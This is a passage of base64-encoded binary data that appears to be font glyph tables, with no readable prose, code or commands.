Ig4CFUGyr0tvKBL3/uQmZ0OtswEcDyM5Ky49EyhVKjojEAJAAQoBBEM9bPomAfQyNgEP/kttSCIjIAIDRiJGb0wAAAABAGYAAAKABE4AEQAAAS4BIyIGBxEhESEXPgEzMhYXAn0TNxQ9TBT+5AELCCBdPBMtDgMpAgY0Mv01BDp1QUgHBgAAAAEAOv/sA1kETgA2AAABNC4CJy4DNTQ+AjMyHgIVITQmIyIGFRQeAhceAxUUDgIjIi4CNSEeAzMyAkYVLUgySnJOKDNgi1hbkWY2/uUyPC06EytGM1F3TiY4Z5JaY5dmNAENARYlMx5yASIVIyMkFh4/T2NBRHdZMzFZfUw+RjgyFSEgIhYeQlFmQ0h2VC89ZX9CLDkiDQAAAQAY/+wCSAVEABsAAAERMxUjERQeAjMyNjcHDgEjIi4CNREjNTMRAbCRkQkVIBcVIwsCIEoyP2ZJJ319BUT+9tX95yIsGQkEA9wMDyNNelYCOdUBCgAAAAEAYP/sA40EOgAVAAAlDgEjIi4CNREhERQWMzI2NxEhESECeyp1TURvUCwBGzovNEQUAR3+9mM5Pi1hmWsCvP1CWUstJwMO+8YAAAABABkAAAN6BDoABgAAARMhASEBIQHKiQEn/tf+8v7WASgBkAKq+8YEOgAAAAEAIgAABOsEOgAMAAABEyEDIwsBIwMhGwEzA3thAQ/g65mZ7OABEGCQyQHbAl/7xgJy/Y4EOv2gAmAAAAEAIAAAA4QEOgALAAABEyEDASELASEBAyEB0X4BLPcBAP7ThYT+0gEA9QEtAvkBQf3v/dcBU/6tAikCEQAAAAABABD+SwOABDoAGQAAARMhAQ4DIyIuAic1FjIzMj4CPwEBIQHCkAEu/pwMKUZoShMdGRoRCBEIIjIjFwgW/sgBMAHXAmP7JClgUzcDBAcF3QENHCseSQRFAAAAAAEAUAAAA0wEOgAJAAAlIRUhNQEhNSEVAaABrP0EAaL+aALs6+uxAp3sqwAAAQA4/pgCLAY9ACgAAAEuAz0BNCYjNTI+Aj0BND4CNxcOAx0BFAYHHgEdARQeAhcB9ll2SB5ASSQ0IRAeSHZZNiErGQlMU1JNCRgrIf6YHV55j0/LXXDQHTZNL8tPj3ldHaIQO09gNctkojAwo2PLNWBPOxAAAAAAAQCt/vIBXQWwAAMAAAEjETMBXbCw/vIGvgAAAAEANf6YAioGPQAqAAAXPgM9ATQ2Ny4BPQE0LgInNx4DHQEUHgIzFSIOAh0BFA4CBzYiKxgJTlVWTQkZKyI2WXdHHhAhNCUlNCEQHkd3WcUQO09gNctloi4vombLNWBPOxCiHV15j0/[base64]/tMBMhYoOSQjOSgWFig5IyQ5KBYCfvwRBSQhOCkYGCk4ISE4KhcXKjgAAQBh/[base64]/[base64]/usBFa9ysALKAAACAH/+8gGFBbAAAwAHAAATESEZASERIX8BBv76AQb+8gMb/OUDyAL2AAAAAAIAXv49BAIFxABHAF0AAAEUBgceARUUDgIjIi4CNSEUHgIzMjY1NC4CJy4DNTQ2Ny4BNTQ+AjMyHgIVITQuAiMiDgIVFB4CFx4DJS4BJw4BFRQeAhceARc+ATU0LgIEAkhCOjw/[base64]/7AXiBcQAJwA/AFkAAAEUDgIjIi4CPQE0PgIzMh4CFSM0JiMiDgIdARQeAjMyNjUlFB4CMzI+BDU0LgQjIg4CBzQ+BDMyHgQVFAIGBCMiLgQEXS9XfE1RgVoxMVqBUU19Vy+cXFgwSTAZGTBJMFla/Q9coNZ6UZaCbEwqKkxsgpZRetagXHozXIKetWJitZ6CXDNwwf7+k2K1noJcMwJUT3ZOJzhmj1Z3Vo5mOSdPdk5gUyVDXDd4OF1CJVFihYTlqGAsUHGLoVhYoYpwUCtfp+SEasGmh180NF+HpsFqn/7vynM0YIimwQAAAAACAIICswKrBcQAJQAyAAABLgEnDgEjIi4CNTQ2OwE1NCYjIgYVJzQ+AjMyHgIVERQWFyUyNjc1IyIOAhUUFgIDBQYDGU86Mk41HI2VSykrMDSlJkViPDhcQiQKDP7THT4WSiEwHg4rAsEPHxEgLSA8VDRveDM+QTMwDjNVPiMjRWdF/sYxWCyCIReOEh4oFiouAAD//wBJAHwDNgObACYBctoAAAcBcgEvAAAAAQB+AXYDQwMlAAUAAAEjESE1IQNDwP37AsUBdgEEqwAEAFb/[base64]/u/KczRgiKbBaoTlqGAsUHGLoVhYoYpwUCtfp+TQ/q8DUiJCYkE6Vh4fb0g4JkIXEA0oKiYLNkdEhg8dKx0kMh8NAAABAJkFCgMQBbEAAwAAASE1IQMQ/[base64]/75AQf36/[base64]/lMF2gAAAQBQAAAC/wWwAA4AACERIyIuAjU0PgIzIRECLD9kmmk2NmmaZAESAghGfaxlZKx9R/[base64]//AFQAfANKA5sAJgFzAQAABwFzAV0AAP//AGMAAASpBaoAJwHB/9wCmAAnAXQA8wAIAAcBxAJAAAAAAP//AFYAAAT5BbAAJwF0ANAACAAnAcH/zwKeAAcBwgKYAAAAAP//[base64]/PYM/rOE/rQCgwN8/hsNAZT+dA0B9/v/4hIBTf6zBbDu/qDu/noBWAIMAAABAEAAzAN4BJAACwAAGwEBNxsBFwETBwsBRP/+/ab296X+/f+m8vIBdgE1ATuq/tUBK6r+xf7LqgEm/toAAAAAAwBk/6EEfgXuABsAKAAzAAABFA4CIyInByM3LgE9ATQ+AjMyFzczBx4BFQUUFhcBLgEjIg4CFSE0JwEWMzI+AjUEfkyJwXWKbT+yb0hOTIrCdY9xM7JmREr9DAYFAWgbRis5VjoeAc0J/qA0UThVOh0CVZnomk41gOJO553yne+gUT1nz1HrnPIsSiAC2xsZLF6TaE8+/TUqKlqNYwAAAAIAeAAABAcFsAAQAB4AAAERMzIeAhUUDgIrAREhEQERMzI+AjU0LgIrAQGTonGudj09dq5xov7lARuiMUYsFBQsRjGeBbD+9UN4pWNjpnhD/uIFsP4P/kokO04qKk89JAAAAAABAIH/7AQ1BhcAPwAAKQERND4CMzIeAhUUDgQVFB4EFRQGIyIuAic3HgEzMjY1NC4ENTQ+BDU0JiMiDgIVAZv+5jxunGFOiWQ6DRQWFA0kNT41JMDEIEM9NBEzGVg8ODckNT41JA0VFxUNPzYbLB8QBE1yq3M6Ll2LXDJFNiwuOCciPUBGVGQ/ssUIDxUM5hEiSD8pQT0/TWBBLUE2LjE6J0VSGDZXPwADAEf/7AWYBE8AOgBHAFEAAAUiJicOAyMiLgI1NDY7ATU0JiMiBhUlND4CMzIWFz4BFzIeAh0BIR4DMzI+AjcXDgMlMjY3NSMiDgIVFBYBIg4CByE1NCYEJ2qhORdAUWI6U4FXLdjUdDo0OUD+5jpqllxUiDIzhFJbkWQ1/eQEGzFIMitEOTEYSBVGWWr9diNPHnIkNiYTNwJ6JTUkFAQBBjUUR0EbMiUWMFh+TZ+sN0xWSDMTSX1aMy8vLjEBRIC1caMzVz4jDRYbD78VKiMW1SccyBgoNRw3QwKiITtSMRxXbAACAEv/7AO/BisAJQA7AAABFhIdARQOAiMiLgI1ND4CMzIWFy4BJwcnNy4BJzceARc3FwM0JjUuASMiDgIVFB4CMzI+AjUC3Wp4RHmmYmGfcT40Y49aNFwnFkAqmkmAM2w5WWGwS41IrQEVSzYpPioVFCc4JCo+KRUFG3v+tctIhdyeV0yEsmZwt4NHHx1JeDFycl4nNxPhGFg/aHP9GwUJBR8rJkhnQDRcRSgzWXpHAAMARwB+A60E2QADABUAJwAAASE1IQE0PgIzMh4CFRQGIyIuAhE0PgIzMh4CFRQGIyIuAgOt/JoDZv2wFik5JCQ6KBZUSCQ5KRYWKTkkJDooFlRIJDkpFgI66AEfITgpFhYpOCFCVRYpN/z1ITkoFxcoOSFCVRYpNwAAAAADAEb/[base64]/uYQJDkqLT8TEj8wVEEB+//+8Dgz/gkBoAYA/eYyNv7+/vZNbUUgJiP+BSEljpYAAAIAMgAABOoFsAATABcAAAEzFSMRIREhESERIzUzNSEVITUhASE1IQSJYWH+2/5O/tpaWgEmAbIBJf0pAbL+TgTKr/vlAm/9kQQbr+bm5v2zuAAAAAEAfAAAAZcEOgADAAApAREhAZf+5QEbBDoAAAABAHoAAAQEBDoADAAAASMRIREhETMTIQkBIQHmUf7lARs6yQFl/tABN/6VAY3+cwQ6/moBlv4G/cAAAAABADEAAAPCBbAADQAAATcVBxEhFSERBzU3ESEBvp6eAgT81mdnASYDiDbHNv4z9AJeIsciAosAAAEALwAAAhkGAAALAAABNxUHESERBzU3ESEBrG1t/uRhYQEcA5Qqxyr9MwJhJcclAtgAAAABAHT+SwRuBbAAGAAAAREUDgIjIiYnNx4BMzI2PQEBESERIQERBG4vWX9QIzwjCxUmGSgr/lP+2gEmAa0FsPo2Y5poNgcK8AYGVVEaA4b8egWw/H0DgwAAAQBk/ksDkwROACQAAAEXPgEzMh4CFREUDgIjIiYnNxYzMjY1ETQuAiMiBgcRIREBbAwtfU5Aa00rLld9TiA6IQwnKSgrDhwrHSpEGP7lBDqPTVYwaql4/Uxil2Y1BwrpDFNTArQ6TzAVJiH85gQ6AAIAY//sBksFxAAbACkAACkBDgEjIi4CNRE0PgIzMhYXIRUhESEVIREhBTI2NxEuASMiBhURFBYGS/0ON3Y+dcCKTEuJwHU/dzcC8P3kAcr+NgIe/CMoTCUlTSlvgIIIDFed3IQBMITcnVcMCPX+qO3+fh0GBQPrBQeztP7OtLUAAwBY/[base64]/tW+kMVY/JQwVHBC8Fy0iFUI8PEJTk8l3QnNVMjJVc0IVQHJXMzNXckABPCE7US8aK0gzHAAAAAABAGwAAAJbBhUAEQAAMxE0PgIzMhYXBy4BIyIGFRFsMFyDVCNEJRgRIxo2OASXXY5hMgwJ4QUGTEf7aQAB///+SwKSBhUAJwAAASMDFA4CIyImJzceATMyNjURIzUzNTQ+AjMyFhcHLgEjIgYdATMCYKEBLFN4SyE7IQwNMA4vHoKCMFuEVCRDJRgRJhk2NaEDZfxrXpFjMwcK5wUIT0sDldVdXY5hMgwJ4gUFSkddAAIAUf/sBOcGHgAdADMAAAEUDgIjIi4CPQE0PgIzMhYXPgE1MxQGBx4BFSU0LgIjIg4CHQEUHgIzMj4CNQRrTInBdXXCi01MisJ1esdGJx+8VloaGv7ZHjpWODlWOh4eO1c5OFU6HQJVmeiaTk6a6Jnyne+gUVdYHYhkntEtQp1cAmiTXiwsXpNo9GONWioqWo1jAAACAET/7AQSBJ8AHQArAAATND4CMzIWFz4BNTMUBgceAR0BFA4CIyIuAjUhFBYzMjY9ATQmIyIGFUQ+cqFkZ6M5GxSnREsWFz1yomRlonI+ARxSSU1OUktIUQJAf8SGRUZFIHFLfa4tN4NNR4DDhkREhsOAl4uLl0eUj4+UAAAAAAEAaf/sBX8GAQAlAAABFT4DNTMUDgIHERQOAiMiLgI1ESERFB4CMzI+AjURBCg3QCAIuCFQg2NHf7BoarF/RwEoGC9FLS1FLhgFsOMGLk9tRGupd0MF/Zp/tHM2NnO0fwPo/BhIWjMTEzNaSAPoAAABAGD/7ASOBJoAIQAAARQOAgcRIScOASMiLgI1ESERFBYzMjY3ESEVPgM1BI4aPGNI/vYIKnVNRG9QLAEbOi80RBQBHR8lEwYEmlOBXjkK/NtjOT4tYZlrArz9QllLLScDDocKJzlNMAAAAAAB/9n+SwGnBDoAEQAAAREUDgIjIiYnNx4BMzI2NREBpy5XfU4iOyENFCcXKSsEOvulYpdmNQcK5wYHVlMEWwAAAgBT/[base64]/S/ygX//tMBLf7TAAAAAAIAhf5xAc//xwATAB8AABc0PgIzMh4CFRQOAiMiLgI3FBYzMjY1NCYjIgaFGi08IyM8LBkZLDwjIzwtGmgkGhoiIhoaJOYlPy8aGi8/JSU+LRkZLT4lICkpICIrKwAAAAH9fgTZ/roF/wADAAABIwMz/rqmltsE2QEmAAAB/fAE2v81Bf8AAwAAATMDI/5Z3KKjBf/+2wD///z4BOH/gwYAAAcAoPx9AAAAAAAB/ZUE8/7tBocAEQAAASc+ATU0JiM3MhYVFA4CBxX9pRA5MjcxBqinFSErFQTzhgQdICgciWlaIzIjFARBAAAAAvyeBOT/qAXuAAMABwAAASMDIQEjAyH+duXzAREB+eHNAQ4E5AEK/vYBCgAB/QX+i/5M/[base64]//8AgwIdAbsDVAIGAHYAAAABAHgAAAOpBbAABQAAASERIREhA6n99f7aAzEEu/tFBbAAAAACAB8AAAUKBbAAAwAGAAABIQEhJSEDAgABMQHZ+xUBgAHs9AWw+lD0Ax0AAAMAWP/sBHIFxAADABkALwAAASE1IQUUDgIjIi4CPQE0PgIzMh4CFSU0LgIjIg4CHQEUHgIzMj4CNQL9/uIBHgF1TInBdXXCi01MisJ1dcGLTP7ZHjpWODlWOh4eO1c5OFU6HQJe6vOZ6JpOTpromfKd76BRUaDvnQJok14sLF6TaPRjjVoqKlqNYwAAAQAWAAAEbQWwAAYAAAEDIQEhASECQe3+wgGTATABlP7BA/T8DAWw+lAAAAADAGAAAAOpBbAAAwAHAAsAADchFSETIRUhAyEVIWADSfy3YwKG/XpNAw788vT0A1TqA0b1AAAAAAEAdwAABHMFsAAHAAApAREhESERIQRz/tr+UP7aA/wEu/tFBbAAAAABAFMAAAO+BbAADAAACQEhFSE1CQE1IRUhAQLq/uAB9PyVAV7+ogNd/h4BHALX/hzzlwJIAjqX9f4rAAADAE0AAAUnBbAAGQAgACcAAAEeAxUUDgIHFSE1LgM1ND4CNzUhARQWFxEOAQU0JicRPgEDT2eufUZGfa5n/ttpr35HR36vaQEl/h9nVVVnApllU1RkBQcFVZPNfnrIkFMFpaQEUpDIe37PlFUEqf0diJAIAlMJmY+OmAr9rgqRAAEALgAABOMFsAAbAAABPgE1ESERFA4CBxEhES4DNREhERQWFxEhAyFSSQEnP3WnZ/7aaat4QQEmVlEBJgKCGq6ZAc3+M4TTmVwO/ncBhwxamdaHAc3+M5WtHQMsAAAAAAEAZAAABEIFwwAvAAAlPgM9ATQmIyIGHQEUHgIXFSE1My4DPQE0PgIzMh4CHQEUDgIHMxUhAnkfMCARWE9NWBEhMiH+RbgtSjYeSIK2bm63g0geNkostP5N+xJNf7Z6Vra3t7ZWe7Z/TRH79y50h5hRVIfioltbouKHVFKYh3Mu9wAAAAIASf/rA9kETgAhADYAAAERFB4CMzI3Fw4BIyImJw4BIyIuAj0BND4CMzIWFzcBFB4CMzI2Ny4BNREuASMiDgIVA4MHDRQMBwQXHjUfTG8fJmxNV4VbLi5bhldEZSUR/tcOIjgrKDkSAQETNyYqOSIPBDr9JiYzHw0E3A8JSk1HT0+NxHUVfNGXVEQ8bP3HQG5QLSUhESESAbgkJzVaeUUAAAAAAgCD/moD7wXEABoANgAAATIeAhUUBgceARUUDgIjIiYnESERND4CEzI2NTQuAiMiDgIVER4BMzI+AjU0JisBNQIqXZZqOlhOZm40YItXOHEz/uZDc5pTRTsQHy4fHzQlFR1NMCU6KBZMSUkFxDRlk15kpDErtoNooW46HyD+PwWeZaR0P/2Wal8kQTMeHTZOMPz7FRcfN0orbHfVAAAAAAEAHf5fA4UEOgAIAAABEyEBESERASEB1YkBJ/7Y/ub+2gEoAZgCovvU/lEBugQhAAIASv/[base64]/1nQnZYNDRYdkIUM2dYPgszV3I/AAAAAQBg/[base64]/ASE1A07+3yc9KxcPGycYQDhfRScBJTxLJY4qHQECJDQ7SmtFISA9Vzam/lwFsKb+UzlkZm1CLkArHQsXEyg5Uz0sYFxQHHExWB4iLxATGENcdkpUlpCRTu/qAAAAAAEAY/5hA5METgAVAAABFz4BMzIeAhURIRE0JiMiBgcRIREBawovf01Aa00r/uQ4OitDGP7kBDp7REsrYZ1x+60EU1xTKCT86QQ6AAADAGv/7AO5BcQAFQAiAC8AAAEUDgIjIi4CPQE0PgIzMh4CFQUhFRQeAjMyPgI1ASE1NC4CIyIOAhUDuT5wm11dnHA/PnCcXV2bcT7+5P7pFCQ0ISAzJBP+6QEXFCQzICA0JBQCX6Hsm0tLm+yh9KHrmktLmuuh6DNehlUoKFWGXgEVL12EVScnVYRdAAEAgv/1AjUEOgATAAABAxQeAjMyNjcHDgEjIi4CNREBnQEKFCAXFiMLAiFKMz9lSCcEOv0aIisZCgUD3QwOI015VwMFAAAAAAEAEf/uA8IGCwAhAAABMhYXAR4DOwEVDgEjIiYnCwEhAScuASMqAQcnPgMBDFpyGwFlBg8TGA8bFDEga30jfpL+zwE4PQ8yIQ0WEQQPJykpBgtcUfvpFScfEuYEAnRrAZ/[base64]//7gRYBDoAGwAAASMRFB4CMzI2NwcOASMiLgI1ESMRIREjNSEESYoKFCAXFiMLAiFKMz9lSCe6/uaSBAoDXP3xIisZCgUD3QwOI015VwIu/KQDXN4AAgBo/mADsgROABUAKwAAARQOAiMiJicRIRE0PgIzMh4CFSE0LgIjIg4CFQczER4BMzI+AjUDsi5ZhFdCZSb+5TpvnmVmm2g1/uYPIjgqIjEgDwEBFD8uKjkiDwIBdcSNTzQw/hAD4XPBi05Ul9F8RXlaNTJWc0EB/vUhJC1QbkAAAAAAAQA//ooDZwROADEAAAEyHgIVITQuAiMiDgIdARQeAhceAxcUDgIHJz4BJzQmJy4DPQE0PgIB6leMZDb++AwbLSEsNyEMFSxFMD5iRSYDJDtKJpIqHwEpImGPXS42a6AETjltnmQnRTMeNFdxPRxDYEQvEhUoOVI/LGBcURxyMlUhJy0MHlh9qG8cc8iUVQAAAgBH/+wD3wQ6ABsAMQAAASMeAx0BFA4CIyIuAj0BND4CMzAXNSEBFB4CMzI+Aj0BNC4CIyIOAhUD39MfNScXNmqdZmuibzg4bqJqAQHl/YMOIzstKDUfDAwfNiksOiMOA04eS1ZfMhVruolPU5PJdxVywo9QAQH92EJzVTIyVXNCFTxrUS8vUWs8AAABADP/7AN5BDoAFQAAASERFBYzMjY3Fw4BIyIuAjURITUhA3n+4x4fHR8UHSxMMUJqSif+8wNGA1H9+UEwCQfdFAwrV4VaAgTpAAAAAQBq/+sDkAQ6AB0AAAERFB4CMzI+AjUmAichFhIVFA4CIyIuAjURAYQNFx0QJTwqFgItJAELKTkxaaVzVYlhNQQ6/WU5TS8UPmN+QYYBAX1d/v+me9afWzNspXICmQAAAgAz/iIFBgRJACcANwAABS4DNTQ+AjcXDgMHFB4CFxE0PgIzMh4CFRQOAgcRIQE+AzUuAyMiDgEUFQIOhbZvMRswQyjFGSMXDAETLUo2KktmO322djkwcLeH/[base64]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[base64]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